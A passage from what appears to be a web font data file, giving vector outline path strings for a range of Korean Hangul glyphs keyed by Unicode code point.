-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm120,-134v27,0,43,-22,43,-52v0,-30,-16,-51,-43,-52v-28,0,-44,22,-44,52v0,30,16,52,44,52"},"\uc5b9":{"d":"22,-193v0,-108,182,-116,194,-19r46,0r0,-67r58,0r0,189r-58,0r0,-84r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm287,-41v3,43,20,59,52,77r-22,30v-20,-9,-52,-31,-58,-53v-8,21,-36,44,-58,53r-22,-30v33,-18,46,-35,52,-77r-45,0r0,-36r145,0r0,36r-44,0xm175,58v-41,-6,-115,19,-115,-26r0,-104r54,0r0,82v5,18,41,5,61,9r0,39xm120,-148v26,0,43,-18,43,-45v0,-26,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,45,44,45"},"\uc5bb":{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,189r-58,0r0,-83r-46,0v-8,42,-45,69,-96,69v-57,0,-98,-32,-98,-88v0,-56,41,-90,98,-89xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0v4,20,-10,57,10,61r171,0r0,38r-209,0xm120,-146v26,0,43,-19,43,-46v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,28,18,46,44,46"},"\uc5bc":{"d":"120,-281v51,0,88,24,96,65r46,0r0,-63r58,0r0,171r-58,0r0,-70r-46,0v-8,40,-46,65,-96,65v-56,0,-98,-30,-98,-84v0,-54,42,-84,98,-84xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,18,43,43,43"},"\uc5bd":{"d":"120,-281v50,0,88,26,96,66r46,0r0,-64r58,0r0,174r-58,0r0,-72r-47,0v-8,40,-46,65,-95,65v-55,0,-98,-31,-98,-85v0,-54,43,-84,98,-84xm322,-63r-6,125r-45,0r0,-103v-3,-24,-45,-7,-67,-12r0,-36r94,0v16,0,25,9,24,26xm107,62v-49,5,-29,-55,-33,-94r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v38,3,10,62,15,93r-68,0v1,9,-3,22,8,22r75,0r0,37r-97,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},"\uc5c4":{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,188r-58,0r0,-82r-46,0v-8,42,-46,69,-96,69v-57,1,-98,-33,-98,-89v0,-56,41,-89,98,-88xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm120,-146v26,0,43,-21,43,-47v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,47,44,47xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc5c5":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-47,0v-7,42,-45,69,-95,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r116,0r0,-33r58,0r0,144r-202,0xm120,-148v24,0,42,-19,42,-46v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46xm262,24r0,-36r-116,0v2,14,-6,36,10,36r106,0"},"\uc5c6":{"d":"22,-193v0,-109,182,-116,194,-19r46,0r0,-67r58,0r0,182r-58,0r0,-77r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm298,-81v-1,59,15,90,53,113r-26,33v-23,-11,-47,-35,-54,-61v-6,25,-32,50,-54,61r-19,-24r0,21r-108,0v-21,0,-30,-9,-30,-30r0,-113r49,0r0,33r40,0r0,-33r49,0r0,109v32,-23,47,-58,45,-109r55,0xm120,-148v26,0,43,-18,43,-45v0,-27,-16,-46,-43,-46v-27,0,-44,18,-44,46v0,27,18,45,44,45xm149,25r0,-36r-40,0v2,13,-7,37,9,36r31,0"},"\uc5c7":{"d":"120,-281v52,0,88,29,96,72r46,0r0,-70r58,0r0,206r-58,0r0,-98r-46,0v-7,43,-46,72,-96,71v-56,0,-97,-35,-97,-91v0,-55,42,-90,97,-90xm228,-80v1,58,54,91,108,104r-19,36v-42,-7,-99,-41,-116,-73v-17,36,-72,65,-120,74r-18,-36v72,-18,108,-50,107,-105r58,0xm120,-143v27,0,43,-20,43,-48v0,-27,-16,-48,-43,-48v-27,0,-43,21,-43,48v0,28,16,48,43,48"},"\uc5c8":{"d":"120,-281v50,0,89,27,96,70r46,0r0,-68r58,0r0,183r-58,0r0,-78r-46,0v-7,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-55,42,-89,98,-88xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v43,-27,62,-60,60,-113r55,0v-1,43,10,73,36,95v26,-22,38,-52,36,-95r55,0v-2,54,18,86,61,113r-27,31v-26,-12,-52,-36,-62,-63xm120,-147v27,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-43,19,-43,46v0,27,16,46,43,46"},"\uc5c9":{"d":"120,-281v50,1,89,27,96,70r46,0r0,-68r58,0r0,181r-58,0r0,-76r-46,0v-7,42,-46,69,-96,69v-55,0,-97,-34,-97,-88v0,-53,42,-89,97,-88xm217,-97v56,0,101,30,102,82v0,52,-46,83,-102,83v-57,0,-101,-30,-101,-83v1,-52,45,-82,101,-82xm120,-147v26,0,43,-20,43,-46v0,-25,-17,-46,-43,-46v-26,0,-43,21,-43,46v0,26,17,46,43,46xm217,27v26,0,45,-17,45,-42v0,-25,-19,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc5ca":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v58,-11,92,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},"\uc5cc":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm322,-55r-6,117r-53,0r0,-39r-177,0r0,-37r177,0v0,-13,3,-30,-11,-30r-171,0r0,-37r217,0v17,0,25,9,24,26xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},"\uc5ce":{"d":"120,-281v51,-1,88,26,96,68r46,0r0,-66r58,0r0,181r-58,0r0,-78r-46,0v-8,41,-46,67,-96,67v-56,0,-98,-31,-98,-86v0,-55,42,-86,98,-86xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm120,-150v26,0,43,-18,43,-45v0,-27,-17,-44,-43,-44v-26,0,-44,17,-44,44v0,27,18,45,44,45xm235,24r0,-69r-62,0r0,69r62,0"},"\uc5d0":{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-278v53,1,85,36,90,87r23,0r0,-88r49,0r0,333r-49,0r0,-207r-24,0v-5,50,-37,83,-89,83v-59,0,-91,-41,-91,-104v0,-63,32,-104,91,-104xm100,-114v28,0,39,-27,39,-60v0,-32,-11,-59,-39,-59v-28,0,-39,26,-39,59v0,34,11,60,39,60"},"\uc5d1":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm102,-280v49,0,80,27,87,70r22,0r0,-69r49,0r0,189r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,1,-89,-35,-89,-89v0,-55,35,-89,89,-89xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25xm102,-144v23,0,37,-20,37,-47v0,-27,-13,-47,-37,-47v-26,0,-38,19,-38,47v0,28,13,47,38,47"},"\uc5d4":{"d":"330,-52r-51,0r0,-227r51,0r0,227xm102,-280v51,0,81,30,87,76r22,0r0,-75r49,0r0,226r-49,0r0,-114r-22,0v-6,46,-37,76,-87,76v-57,1,-89,-37,-89,-95v0,-58,32,-94,89,-94xm113,52v-20,1,-27,-6,-27,-25r0,-91r56,0r0,69v0,6,4,9,11,9r186,0r0,38r-226,0xm102,-134v26,0,37,-22,37,-52v0,-29,-11,-52,-37,-52v-26,0,-38,23,-38,52v0,30,12,52,38,52"},"\uc5d8":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm102,-281v48,0,79,26,87,65r22,0r0,-63r49,0r0,170r-49,0r0,-69r-22,0v-8,39,-39,65,-87,65v-53,0,-89,-32,-89,-84v0,-52,36,-84,89,-84xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm102,-154v23,0,37,-19,37,-43v0,-24,-14,-43,-37,-43v-23,0,-38,19,-38,43v0,24,15,43,38,43"},"\uc5e0":{"d":"330,-91r-51,0r0,-188r51,0r0,188xm102,-281v48,1,80,28,87,70r22,0r0,-68r49,0r0,188r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,0,-89,-34,-89,-89v0,-55,35,-89,89,-89xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm102,-146v25,0,37,-19,37,-46v0,-27,-13,-47,-37,-47v-25,0,-38,19,-38,47v0,28,13,46,38,46xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},"\uc5e1":{"d":"330,-97r-51,0r0,-182r51,0r0,182xm102,-281v49,0,79,27,87,69r22,0r0,-67r49,0r0,181r-49,0r0,-77r-22,0v-8,41,-38,69,-87,69v-53,0,-89,-35,-89,-88v0,-53,36,-87,89,-87xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,33r123,0r0,-33r57,0r0,144r-207,0xm102,-148v23,0,38,-20,38,-46v0,-25,-14,-45,-38,-45v-25,0,-38,19,-38,45v0,27,14,46,38,46xm273,24r0,-36r-123,0v1,15,-6,36,11,36r112,0"},"\uc5e3":{"d":"330,-74r-51,0r0,-205r51,0r0,205xm102,-281v49,0,80,29,87,71r22,0r0,-69r49,0r0,184r-49,0r0,-77r-22,0v-6,44,-38,72,-87,72v-54,0,-88,-35,-88,-90v0,-55,34,-91,88,-91xm233,-80v1,61,51,88,107,104r-18,36v-42,-7,-101,-41,-117,-73v-15,35,-72,67,-119,74r-18,-36v72,-19,107,-50,106,-105r59,0xm102,-143v23,0,37,-21,37,-47v0,-27,-13,-49,-37,-49v-24,0,-37,22,-37,49v0,26,14,47,37,47"},"\uc5e5":{"d":"330,-102r-51,0r0,-177r51,0r0,177xm102,-281v48,1,81,27,87,70r22,0r0,-68r49,0r0,172r-49,0r0,-67r-22,0v-8,42,-38,69,-87,70v-53,1,-88,-36,-88,-89v0,-54,35,-88,88,-88xm223,-97v58,0,101,28,102,82v0,55,-43,83,-102,83v-60,0,-103,-29,-103,-83v0,-54,44,-82,103,-82xm102,-147v24,0,37,-20,37,-46v0,-26,-14,-46,-37,-46v-23,0,-37,20,-37,46v0,26,13,46,37,46xm223,27v28,0,47,-15,47,-42v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,20,42,48,42"},"\uc5ec":{"d":"12,-174v-12,-104,139,-138,191,-65r62,0r0,-40r57,0r0,337r-57,0r0,-166r-63,0v-51,72,-202,38,-190,-66xm265,-201r-46,0v3,17,3,38,0,56r46,0r0,-56xm117,-114v32,0,49,-25,49,-60v0,-34,-18,-60,-49,-60v-30,0,-49,26,-49,60v0,34,18,60,49,60"},"\uc5ed":{"d":"22,-191v0,-89,123,-118,173,-59r67,0r0,-29r58,0r0,191r-58,0r0,-45r-66,0v-48,60,-174,33,-174,-58xm322,-46r-6,104r-53,0r0,-81v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,9,24,26xm262,-170r0,-43r-49,0v4,14,3,29,0,43r49,0xm118,-144v26,0,43,-20,43,-47v0,-28,-16,-48,-43,-48v-26,0,-42,21,-42,48v0,27,16,47,42,47"},"\uc5ee":{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm322,-48r-6,106r-51,0r0,-82v-2,-23,-40,-8,-61,-12r0,-38r94,0v17,0,25,9,24,26xm193,-48r-6,106r-51,0r0,-82v-2,-23,-41,-8,-62,-12r0,-38r96,0v17,0,24,9,23,26xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47"},"\uc5f0":{"d":"22,-185v-12,-94,121,-124,173,-64r67,0r0,-30r58,0r0,231r-58,0r0,-75r-66,0v-49,62,-185,32,-174,-62xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38xm262,-160r0,-52r-49,0v4,16,4,36,0,52r49,0xm119,-132v27,0,42,-24,42,-53v0,-29,-14,-53,-42,-53v-28,0,-43,23,-43,53v0,30,16,53,43,53"},"\uc5f4":{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,172r-58,0r0,-33r-68,0v-49,53,-172,29,-172,-57xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44"},"\uc5fc":{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\uc5fd":{"d":"22,-193v0,-88,123,-115,173,-59r67,0r0,-27r58,0r0,183r-58,0r0,-40r-67,0v-48,57,-173,32,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,-172r0,-43r-49,0v2,14,3,29,0,43r49,0xm118,-147v25,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,27,18,46,42,46xm262,24r0,-35r-116,0v2,14,-6,35,10,35r106,0"},"\uc5ff":{"d":"23,-190v-9,-90,122,-119,172,-61r67,0r0,-28r58,0r0,208r-58,0r0,-59r-67,0v-49,60,-182,29,-172,-60xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-39,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm262,-167r0,-47r-49,0v4,14,4,33,0,47r49,0xm119,-141v26,0,43,-21,43,-49v0,-28,-17,-49,-43,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},"\uc600":{"d":"22,-192v0,-88,123,-117,173,-59r67,0r0,-28r58,0r0,186r-58,0r0,-41r-67,0v-49,59,-173,30,-173,-58xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,27,-31,48,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v26,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-31,-15,-52,-36,-62,-63xm262,-171r0,-43r-49,0v3,14,4,29,0,43r49,0xm119,-145v25,0,42,-21,42,-47v0,-26,-17,-47,-42,-47v-25,0,-42,21,-42,47v0,26,17,47,42,47"},"\uc601":{"d":"23,-193v0,-87,123,-115,172,-58r67,0r0,-28r58,0r0,182r-58,0r0,-39r-65,0v-48,60,-174,32,-174,-57xm219,-96v57,0,101,30,101,82v0,52,-45,82,-101,82v-57,0,-102,-30,-102,-82v0,-52,45,-82,102,-82xm262,-172r0,-42r-48,0v2,14,3,29,0,42r48,0xm120,-145v25,0,41,-21,41,-48v0,-26,-17,-46,-41,-46v-25,0,-43,20,-43,46v0,27,17,48,43,48xm219,27v26,0,44,-17,44,-41v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,19,41,45,41"},"\uc605":{"d":"22,-195v0,-88,123,-111,173,-57r67,0r0,-27r58,0r0,180r-58,0r0,-39r-67,0v-49,54,-173,31,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-115r235,0r0,36r-177,0r0,18r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,36r-209,0xm262,-175r0,-41r-49,0v3,12,4,29,0,41r49,0xm118,-150v25,0,43,-19,43,-45v0,-26,-17,-45,-43,-45v-26,0,-42,20,-42,45v0,25,17,45,42,45"},"\uc606":{"d":"22,-194v-9,-89,123,-112,173,-58r67,0r0,-27r58,0r0,183r-58,0r0,-41r-67,0v-49,53,-182,31,-173,-57xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-46,-2,-68r-35,0r0,-37r246,0r0,37r-35,0r-2,68r38,0r0,38xm262,-174r0,-41r-49,0v3,13,4,28,0,41r49,0xm118,-149v26,0,43,-18,43,-45v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,26,16,45,42,45xm235,24r0,-68r-62,0r0,68r62,0"},"\uc607":{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,184r-58,0r0,-45r-68,0v-49,53,-172,29,-172,-57xm203,69v-60,0,-103,-45,-77,-98r-48,0r0,-38r96,0r0,-34r57,0r0,34r96,0r0,38r-48,0v26,52,-16,98,-76,98xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44xm203,31v18,0,32,-11,32,-29v1,-18,-14,-28,-32,-28v-19,0,-33,10,-33,28v0,19,14,29,33,29"},"\uc608":{"d":"332,58r-51,0r0,-337r51,0r0,337xm8,-173v0,-61,32,-105,91,-105v33,0,57,13,73,39r41,0r0,-40r49,0r0,333r-49,0r0,-161r-41,0v-16,26,-40,39,-73,39v-59,0,-91,-44,-91,-105xm213,-145r0,-56r-27,0v3,17,4,39,0,56r27,0xm99,-113v27,0,38,-28,38,-60v0,-32,-10,-61,-38,-61v-28,0,-39,28,-39,61v0,33,11,60,39,60"},"\uc61b":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm14,-190v-11,-88,110,-120,157,-61r41,0r0,-28r49,0r0,186r-49,0r0,-37r-41,0v-45,60,-169,28,-157,-60xm234,-78v2,60,51,87,107,102r-18,36v-42,-8,-101,-40,-117,-72v-15,35,-72,66,-119,73r-18,-36v72,-19,107,-50,106,-103r59,0xm212,-167r0,-47r-26,0v3,14,4,32,1,47r25,0xm102,-141v24,0,36,-23,36,-49v0,-26,-12,-49,-36,-49v-24,0,-38,23,-38,49v0,26,14,49,38,49"},"\uc624":{"d":"295,-185v0,55,-38,87,-86,95r0,45r136,0r0,37r-330,0r0,-37r136,0r0,-45v-49,-9,-86,-41,-87,-95v0,-61,51,-98,116,-98v65,0,115,37,115,98xm180,-130v33,0,59,-24,59,-55v0,-31,-26,-56,-59,-56v-33,0,-59,25,-59,56v0,31,26,55,59,55"},"\uc625":{"d":"280,-217v-1,43,-30,68,-71,75r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-70,-31,-71,-75v0,-52,44,-76,100,-76v57,0,100,23,100,76xm301,-36r-7,94r-52,0r0,-72v0,-8,-4,-12,-11,-12r-172,0r0,-36r218,0v17,0,25,9,24,26xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc628":{"d":"282,-213v0,44,-31,70,-72,77r0,29r135,0r0,38r-330,0r0,-38r137,0r0,-29v-42,-7,-72,-33,-72,-77v0,-53,43,-80,101,-80v58,0,101,27,101,80xm86,56v-45,1,-19,-67,-26,-105r58,0r0,58v0,6,4,9,11,9r175,0r0,38r-218,0xm181,-172v25,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,18,-45,42v0,24,20,41,45,41"},"\uc62c":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-51,44,-73,100,-72v56,0,100,21,100,72xm305,63r-210,0v-46,3,-32,-49,-34,-89r181,0v0,-8,2,-19,-7,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-4,19,6,19r179,0r0,36xm180,-188v23,0,44,-12,44,-34v0,-21,-20,-35,-44,-35v-24,0,-44,14,-44,35v0,22,21,34,44,34"},"\uc62d":{"d":"280,-222v0,42,-30,64,-71,70r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-41,-6,-71,-27,-71,-70v0,-51,42,-72,100,-72v59,0,100,21,100,72xm303,-51r-5,114r-45,0r0,-96v0,-6,-4,-9,-10,-9r-56,0r0,-35r93,0v17,0,24,9,23,26xm88,63v-46,5,-29,-49,-32,-87r72,0v0,-8,2,-19,-7,-18r-65,0r0,-36r98,0v37,2,12,56,16,86r-67,0v1,8,-3,20,7,19r75,0r0,36r-97,0xm180,-187v25,0,44,-14,44,-35v0,-21,-19,-35,-44,-35v-25,0,-44,14,-44,35v0,21,19,35,44,35"},"\uc62e":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm301,63v-42,-6,-113,20,-113,-29r0,-112r97,0v14,0,21,7,20,21xm174,63v-43,-6,-119,21,-119,-30r0,-58r70,0v-1,-8,3,-19,-6,-19r-64,0r0,-34r96,0v38,1,12,56,16,86r-66,0v1,7,-3,19,6,19r67,0r0,36xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm259,27r0,-65v0,-11,-18,-4,-28,-6r0,65v0,11,19,4,28,6"},"\uc633":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm250,68v-47,0,-78,-41,-58,-85r-17,0r0,-36r48,0r0,-33r55,0r0,33r48,0r0,36r-17,0v18,45,-11,85,-59,85xm82,63v-46,5,-27,-50,-31,-87r70,0v0,-9,2,-20,-7,-20r-63,0r0,-34r96,0v36,2,11,57,15,87r-65,0v0,8,-2,20,7,19r66,0r0,35r-88,0xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm272,10v0,-17,-7,-25,-22,-25v-14,0,-21,8,-21,25v0,16,7,24,21,24v15,0,22,-8,22,-24"},"\uc634":{"d":"280,-217v0,43,-30,67,-71,74r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-71,-31,-71,-74v0,-52,44,-76,100,-76v58,0,100,25,100,76xm91,62v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-178v25,0,44,-14,44,-39v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,39,44,39xm242,26r0,-47v0,-5,-2,-7,-7,-7r-116,0v3,19,-9,54,11,54r112,0"},"\uc635":{"d":"280,-219v0,44,-30,67,-71,74r0,24r136,0r0,36r-330,0r0,-36r136,0r0,-24v-41,-7,-71,-30,-71,-74v0,-50,43,-75,100,-75v56,0,100,23,100,75xm92,62v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-181v25,0,44,-15,44,-38v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,38,44,38xm242,26r0,-31r-123,0v1,13,-4,32,11,31r112,0"},"\uc637":{"d":"280,-217v-1,43,-29,68,-71,74r0,26r136,0r0,36r-330,0r0,-36r136,0r0,-26v-42,-6,-70,-31,-71,-74v0,-52,44,-76,100,-76v57,0,100,24,100,76xm209,-68v2,58,52,79,107,93r-15,35v-42,-7,-102,-34,-119,-63v-17,32,-75,59,-123,64r-14,-35v72,-16,106,-44,105,-94r59,0xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc639":{"d":"280,-220v0,43,-30,65,-71,72r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-6,-71,-30,-71,-72v0,-50,43,-73,100,-73v56,0,100,22,100,73xm180,-75v59,0,102,21,102,73v0,53,-44,73,-102,73v-59,0,-102,-20,-102,-73v0,-51,44,-73,102,-73xm180,-183v25,0,44,-14,44,-37v0,-23,-20,-36,-44,-36v-24,0,-44,13,-44,36v0,23,19,37,44,37xm180,34v26,0,46,-12,46,-36v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,23,20,36,46,36"},"\uc63b":{"d":"280,-222v0,42,-30,64,-71,70r0,22r136,0r0,35r-330,0r0,-35r136,0r0,-22v-41,-6,-71,-27,-71,-70v0,-50,44,-72,100,-72v56,0,100,22,100,72xm302,61v-45,-4,-101,-26,-120,-54v-18,30,-76,52,-125,55r-12,-34v54,-8,87,-24,99,-47r-91,0r0,-35r98,0r0,-30r57,0r0,30r99,0r0,35r-89,0v13,21,46,37,97,46xm180,-186v25,0,44,-14,44,-36v0,-21,-19,-35,-44,-35v-25,0,-43,14,-44,35v0,22,19,36,44,36"},"\uc640":{"d":"147,-48v50,1,99,-1,100,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r80,0r0,-51v-43,-8,-72,-41,-73,-89v0,-56,42,-92,101,-92v59,0,100,35,100,92v0,48,-28,81,-70,89r0,50xm117,-136v27,0,44,-22,44,-51v0,-29,-17,-51,-44,-51v-27,0,-44,22,-44,51v0,29,17,51,44,51"},"\uc641":{"d":"152,-121v48,-1,95,6,95,-32r0,-126r58,0r0,77r51,0r0,38r-51,0r0,87r-58,0r0,-28v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-37,-6,-63,-30,-63,-69v0,-47,39,-71,92,-71v53,0,92,24,92,71v0,39,-26,63,-63,69r0,24xm306,-37r-6,95r-53,0r0,-72v0,-7,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25xm123,-180v21,0,36,-14,36,-34v0,-20,-15,-34,-36,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},"\uc644":{"d":"152,-107v47,-2,95,6,95,-33r0,-139r58,0r0,89r51,0r0,38r-51,0r0,125r-58,0r0,-64v-36,33,-145,17,-230,21r0,-37r77,0r0,-32v-38,-6,-63,-32,-63,-72v0,-50,38,-74,92,-74v54,0,92,24,92,74v0,40,-25,66,-63,72r0,32xm318,57r-225,0v-44,0,-20,-65,-26,-102r58,0r0,55v0,6,3,9,10,9r183,0r0,38xm123,-174v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-22,0,-35,15,-36,36v0,21,14,37,36,37"},"\uc648":{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,67r51,0r0,38r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-21v-35,-6,-63,-28,-63,-65v0,-47,39,-68,91,-68v53,-1,92,21,92,68v0,39,-27,58,-63,65r0,21xm100,62v-46,5,-29,-50,-32,-88r180,0v0,-8,1,-18,-7,-18r-173,0r0,-34r218,0v38,1,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0xm123,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-35,13,-35,31v0,18,14,30,35,30"},"\uc650":{"d":"152,-122v47,-3,95,5,95,-33r0,-124r58,0r0,77r51,0r0,37r-51,0r0,86r-58,0r0,-28v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-37,-6,-63,-29,-63,-68v0,-47,39,-70,92,-70v53,0,92,23,92,70v0,39,-26,62,-63,68r0,25xm98,62v-53,1,-22,-81,-30,-125r218,0v14,0,21,7,20,21r-5,104r-203,0xm123,-181v21,0,37,-13,36,-34v0,-20,-16,-33,-36,-33v-20,0,-36,13,-36,33v-1,20,15,34,36,34xm247,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,10,53r111,0"},"\uc651":{"d":"152,-124v47,-3,95,5,95,-33r0,-122r58,0r0,75r51,0r0,38r-51,0r0,81r-58,0r0,-24v-37,32,-146,19,-230,22r0,-37r77,0r0,-25v-35,-7,-62,-29,-62,-67v0,-47,39,-70,91,-70v51,0,91,22,91,70v0,39,-